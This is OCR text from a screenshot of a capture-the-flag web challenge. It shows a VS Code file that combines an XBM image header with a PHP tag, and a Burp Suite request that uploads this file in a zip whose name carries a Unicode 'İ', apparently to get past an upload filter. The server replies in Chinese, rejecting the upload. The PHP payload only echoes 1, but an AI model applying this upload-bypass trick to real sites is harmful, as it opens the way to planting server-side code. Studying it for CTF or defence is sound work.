 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
2.txt - Visual Studio Code
2.txt
C: > Users > wh1sper > Desktop > 2.txt
1 #define width 1
2 #define height 1
3 <?php echo 1;?>
Burp Suite Professional v2021.3 - Temporary Project - licensed to gg
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options ShiroScan
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
16 http://124.70.35.238:23641 POST /?ctf=upload ✓ 200 230 HTML 124.70.35.238
17 http://124.70.35.238:23641 POST /?ctf=upload ✓ 200 230 HTML 124.70.35.238
Request
Pretty Raw \n Actions
5 Accept: */*
6 Connection: close
7 Content-Length: 367
8 Content-Type: multipart/form-data; boundary=50c3896c6f9ebfa97908b728289a7691
9
10 --50c3896c6f9ebfa97908b728289a7691
11 Content-Disposition: form-data; name="postedFile"; filename="2.zÄ°p"
12 Content-Type: image/png
13
14 PK
15 Z®¯RëÍLi222.txt#define width 1
16 #define height 1
17 <?php echo 1;?>PK?
18 Z®¯RëÍLi22$ 2.txt
19 `dQ I×- ¥Q I× ï I×PKWU
20 --50c3896c6f9ebfa97908b728289a7691--
21
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 15 May 2021 13:51:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 63
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 如果不能好好传图片的话就还是不要来打扰我了
Search...
0 matches
INSPECTOR
1
0 0
行 1，列 1 空格: 4 UTF-8 CRLF 纯文本